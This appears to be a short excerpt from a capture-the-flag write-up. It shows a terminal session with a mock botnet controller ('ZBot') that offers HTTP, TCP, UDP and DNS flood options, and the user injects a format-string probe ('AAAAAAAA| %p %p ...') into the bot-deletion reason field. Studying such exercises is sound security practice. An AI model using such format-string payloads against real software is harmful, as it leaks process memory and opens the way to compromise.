 >> 1
[*] Enter ZBot's URL: http://leet.com
[*] Enter a listening port (0-65535): 1337
[+] Added a bot with Id: 0, URL http://leet.com and listening port 1337
[*] Current number of bots available: [544363]
[1] - Add a bot
[2] - Edit a bot
[3] - Delete a bot
[4] - HTTP Flood
[5] - TCP stomp Flood
[6] - Optimized UDP Flood
[7] - DNS Resolver Flood
>> 3
[*] Enter bot's id: 0
[*] Enter the reason of deletion: AAAAAAAA| %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p